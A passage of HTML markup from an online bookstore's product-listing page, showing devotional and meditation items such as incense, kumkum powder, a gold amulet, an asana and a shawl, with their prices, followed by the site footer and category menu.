					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/INC-Parijat-01-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/incense/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3702" data-product_sku="" aria-label="Select options for &ldquo;Incense (Agarbattis) - In 15 Variants of Fragrances&rdquo;" rel="nofollow">Select options</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/incense/"><h3 class="woocommerce-loop-product__title">Incense (Agarbattis) &#8211; In 15 Variants of Fragrances</h3></a>    
	        <div class="description">
        <ul>
<li>It creates a cooling and earthy fragrance.</li>
<li>Handcrafted incense sticks using natural ingredients.</li>
<li>It fills the air with a musky, earthy and soothing aroma.</li>
<li>It burns low and slow to leave the air with a breezing environment.</li>
</ul>
<p><strong><a href="https://www.siddhayogabookstore.org.in/product/incense-agarwood/">Agarwood </a> | <a href="https://www.siddhayogabookstore.org.in/product/incense-amber/">Amber</a> | <a href="https://www.siddhayogabookstore.org.in/product/incense-cederwood/">Cederwood</a> | <a href="https://www.siddhayogabookstore.org.in/product/natural-incense-sticks-kasturi-heena/">Kasturi Heena</a> | <a href="https://www.siddhayogabookstore.org.in/product/incense-kesarchandan/">Kesarchandan</a> | <a href="https://www.siddhayogabookstore.org.in/product/incense-lotus/">Lotus </a> | <a href="https://www.siddhayogabookstore.org.in/product/natural-incense-sticks-musk-champa/">Musk Champa</a> | <a href="https://www.siddhayogabookstore.org.in/product/incense-mogra/">Mogra </a>| <a href="https://www.siddhayogabookstore.org.in/product/incense-myrrh/">Myrrh</a> | <a href="https://www.siddhayogabookstore.org.in/product/incense-nagchampa/">Nagchampa</a> | <a href="https://www.siddhayogabookstore.org.in/product/incense-nepal-musk/">Nepal Musk</a> | <a href="https://www.siddhayogabookstore.org.in/product/incense-patchouli/">Patchouli |</a> <a href="https://www.siddhayogabookstore.org.in/product/incense-parijat/">Parijat</a> | <a href="https://www.siddhayogabookstore.org.in/product/incense-rose/">Rose</a> | <a href="https://www.siddhayogabookstore.org.in/product/incense-sandalwood/">Sandalwood</a></strong></p>
<p>&nbsp;</p>
    </div>
    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>85.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>95.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/incense/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3702" data-product_sku="" aria-label="Select options for &ldquo;Incense (Agarbattis) - In 15 Variants of Fragrances&rdquo;" rel="nofollow">Select options</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-3652 product type-product status-publish has-post-thumbnail product_cat-practices-support product_cat-puja-items product_cat-sacred-items product_cat-recent-additions instock purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Peacock Feather - Samadhi Shrine</p></div>
							<img width="475" height="400" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x84.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Peacock-Feather-Samadhi-Shrine-02.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Peacock-Feather-Samadhi-Shrine-02.jpg 475w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Peacock-Feather-Samadhi-Shrine-02-300x253.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Peacock-Feather-Samadhi-Shrine-02-64x54.jpg 64w" sizes="(max-width: 475px) 100vw, 475px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/peacock-feather-samadhi-shrine/">
					<div class="inner img-effect"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/Peacock-Feather-Samadhi-Shrine-02-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/Peacock-Feather-Samadhi-Shrine-01-2-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/new-eco-bag-blue/?add-to-cart=3652" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3652" data-product_sku="" aria-label="Add &ldquo;Peacock Feather - Samadhi Shrine&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/peacock-feather-samadhi-shrine/"><h3 class="woocommerce-loop-product__title">Peacock Feather &#8211; Samadhi Shrine</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>250.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/new-eco-bag-blue/?add-to-cart=3652" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3652" data-product_sku="" aria-label="Add &ldquo;Peacock Feather - Samadhi Shrine&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-3643 product type-product status-publish has-post-thumbnail product_cat-blessed-jewellery product_cat-practices-support product_cat-sacred-jewellery product_cat-sadhana-support-products-gold instock taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Guru Gita Amulet - 14k Gold</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Guru-Gita-Amulet-14K-Gold-01.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Guru-Gita-Amulet-14K-Gold-01.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guru-Gita-Amulet-14K-Gold-01-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guru-Gita-Amulet-14K-Gold-01-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guru-Gita-Amulet-14K-Gold-01-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guru-Gita-Amulet-14K-Gold-01-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guru-Gita-Amulet-14K-Gold-01-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guru-Gita-Amulet-14K-Gold-01-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guru-Gita-Amulet-14K-Gold-01-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guru-Gita-Amulet-14K-Gold-01-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guru-Gita-Amulet-14K-Gold-01-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guru-Gita-Amulet-14K-Gold-01-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guru-Gita-Amulet-14K-Gold-01-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/guru-gita-amulet-14k-gold/">
					<div class="inner img-effect"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/Guru-Gita-Amulet-14K-Gold-01-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/Guru-Gita-Amulet-14K-Gold-02-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/new-eco-bag-blue/?add-to-cart=3643" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3643" data-product_sku="" aria-label="Add &ldquo;Guru Gita Amulet - 14k Gold&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/guru-gita-amulet-14k-gold/"><h3 class="woocommerce-loop-product__title">Guru Gita Amulet &#8211; 14k Gold</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>74,995.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/new-eco-bag-blue/?add-to-cart=3643" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3643" data-product_sku="" aria-label="Add &ldquo;Guru Gita Amulet - 14k Gold&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-3611 product type-product status-publish has-post-thumbnail product_cat-kumkum product_cat-practices-support product_cat-puja-items product_tag-kum-kum last instock purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Chitshakti’s Natural Kumkum Powder</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Kumkum-02-2.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Kumkum-02-2.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Kumkum-02-2-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Kumkum-02-2-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Kumkum-02-2-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Kumkum-02-2-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Kumkum-02-2-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Kumkum-02-2-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Kumkum-02-2-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Kumkum-02-2-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Kumkum-02-2-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Kumkum-02-2-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Kumkum-02-2-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/kumkum/">
					<div class="inner img-effect"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/Kumkum-02-2-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/Kumkum-02-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/new-eco-bag-blue/?add-to-cart=3611" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3611" data-product_sku="6080000" aria-label="Add &ldquo;Chitshakti’s Natural Kumkum Powder&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/kumkum/"><h3 class="woocommerce-loop-product__title">Chitshakti’s Natural Kumkum Powder</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>45.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/new-eco-bag-blue/?add-to-cart=3611" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3611" data-product_sku="6080000" aria-label="Add &ldquo;Chitshakti’s Natural Kumkum Powder&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-3605 product type-product status-publish has-post-thumbnail product_cat-asanas product_cat-practices-support product_cat-meditation-support first instock taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Wool Asana Padded Brocade Border</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Asana-Padded-Brocade-Border-01.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Asana-Padded-Brocade-Border-01.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Asana-Padded-Brocade-Border-01-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Asana-Padded-Brocade-Border-01-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Asana-Padded-Brocade-Border-01-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Asana-Padded-Brocade-Border-01-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Asana-Padded-Brocade-Border-01-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Asana-Padded-Brocade-Border-01-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Asana-Padded-Brocade-Border-01-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Asana-Padded-Brocade-Border-01-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Asana-Padded-Brocade-Border-01-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Asana-Padded-Brocade-Border-01-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Asana-Padded-Brocade-Border-01-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/asana-padded-brocade-border/">
					<div class="inner img-effect"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/Asana-Padded-Brocade-Border-01-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/ChatGPT-Image-Jun-30-2025-02_56_33-PM-300x300.png" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/new-eco-bag-blue/?add-to-cart=3605" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3605" data-product_sku="6000420" aria-label="Add &ldquo;Wool Asana Padded Brocade Border&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/asana-padded-brocade-border/"><h3 class="woocommerce-loop-product__title">Wool Asana Padded Brocade Border</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,895.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/new-eco-bag-blue/?add-to-cart=3605" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3605" data-product_sku="6000420" aria-label="Add &ldquo;Wool Asana Padded Brocade Border&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-3537 product type-product status-publish has-post-thumbnail product_cat-practices-support product_cat-shawls-stoles product_cat-meditation-support instock taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Purple Tusha Fine Wool Shawl</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Shawl-Tusha-Fine-Wool-01-1.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Shawl-Tusha-Fine-Wool-01-1.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Shawl-Tusha-Fine-Wool-01-1-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Shawl-Tusha-Fine-Wool-01-1-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Shawl-Tusha-Fine-Wool-01-1-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Shawl-Tusha-Fine-Wool-01-1-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Shawl-Tusha-Fine-Wool-01-1-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Shawl-Tusha-Fine-Wool-01-1-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Shawl-Tusha-Fine-Wool-01-1-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Shawl-Tusha-Fine-Wool-01-1-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Shawl-Tusha-Fine-Wool-01-1-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Shawl-Tusha-Fine-Wool-01-1-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Shawl-Tusha-Fine-Wool-01-1-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/shawl-tusha/">
					<div class="inner img-effect"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/Shawl-Tusha-Fine-Wool-01-1-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/Shawl-Tusha-Fine-Wool-02-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/new-eco-bag-blue/?add-to-cart=3537" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3537" data-product_sku="" aria-label="Add &ldquo;Purple Tusha Fine Wool Shawl&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/shawl-tusha/"><h3 class="woocommerce-loop-product__title">Purple Tusha Fine Wool Shawl</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,495.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/new-eco-bag-blue/?add-to-cart=3537" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3537" data-product_sku="" aria-label="Add &ldquo;Purple Tusha Fine Wool Shawl&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>

                    
                    </ul>                </div>

            </div>

        </div>
    </div>


        
        
            
            </div><!-- end main -->

            
            <div class="footer-wrapper ">

                
                    
<div id="footer" class="footer-1">
            <div class="footer-main">
            <div class="container">
                
                                    <div class="row">
                                                        <div class="col-lg-12">
                                    <aside id="text-14" class="widget widget_text">			<div class="textwidget"><div class="tnp tnp-subscription">
<h4>Subscribe to bookstore newsletters</h4>
<form action="https://web.archive.org/web/20250113113017/https://www.siddhayogabookstore.org.in/?na=s" method="post"><input name="nlang" type="hidden" value=""></p>
<div class="tnp-field tnp-field-email mc4wp-form-fields"><input class="tnp-fullname form-email" name="nn" required="" type="text" placeholder="Enter Your Name"><input class="tnp-email form-email" name="ne" required="" type="email" placeholder="Enter Your Email"><input class="tnp-submit form-submit" type="submit" value="Subscribe"></div>
</form>
</div>
</div>
		</aside>                                </div>
                                                            <div class="col-lg-12">
                                    <aside id="text-13" class="widget widget_text">			<div class="textwidget"><p><img class="alignnone wp-image-50487 size-full" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/footer-copyright.png" alt="" width="2495" height="171" /></p>
</div>
		</aside>                                </div>
                                                            <div class="col-lg-12">
                                    <aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1619"><a href="https://www.siddhayogabookstore.org.in/return-policy/">Return Policy</a></li>
<li id="menu-item-1618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1618"><a href="https://www.siddhayogabookstore.org.in/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-1617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1617"><a href="https://www.siddhayogabookstore.org.in/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-1616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1616"><a href="https://www.siddhayogabookstore.org.in/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><a href="https://www.siddhayogabookstore.org.in/contact-us/">Contact Us</a></li>
</ul></div></aside>                                </div>
                                                </div>
                
                            </div>
        </div>
    
        <div class="footer-bottom">
        <div class="container">
            
                            <div class="footer-center">
                                        © 2010-2026 Chitshakti ® Trust and/or its associated entities. All Rights Reserved.                 </div>
            
                    </div>
    </div>
    </div>

                
            </div>

        
    </div><!-- end wrapper -->
    
<div class="panel-overlay"></div>
<div id="side-nav-panel" class="">
    <a href="#" class="side-nav-panel-close"><i class="fa fa-close"></i></a>
    <div class="menu-wrap"><ul id="menu-header-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-1583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub"><a href="#" rel="nofollow" class="">All Categories</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/books/" rel="nofollow" class="">Siddha Yoga Books</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" rel="nofollow" class="">Gurumayi Chidvilasananda Books</a></li>
		<li id="accordion-menu-item-17202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" rel="nofollow" class="">Buy Swami Muktananda Books Online in India</a></li>
		<li id="accordion-menu-item-17207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" rel="nofollow" class="">Siddha Yoga Swamis</a></li>
		<li id="accordion-menu-item-17208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" rel="nofollow" class="">Swadhyaya-Chanting Text</a></li>
		<li id="accordion-menu-item-17204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" rel="nofollow" class="">Learning Guides</a></li>
		<li id="accordion-menu-item-17206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" rel="nofollow" class="">Scriptural Text</a></li>
		<li id="accordion-menu-item-17205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" rel="nofollow" class="">Other Authors</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" rel="nofollow" class="">Siddha Yoga Audio Video CD / VCD</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" rel="nofollow" class="">Namasankirtana-Fast Chant</a></li>
		<li id="accordion-menu-item-17213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" rel="nofollow" class="">Spiritual Mantras CDs</a></li>
		<li id="accordion-menu-item-17215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" rel="nofollow" class="">Swadhyaya</a></li>
		<li id="accordion-menu-item-17210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" rel="nofollow" class="">Devotional Songs CDs</a></li>
		<li id="accordion-menu-item-17216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" rel="nofollow" class="">Teachings and Poetry</a></li>
		<li id="accordion-menu-item-17212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" rel="nofollow" class="">Instrumental Music Audio CDs</a></li>
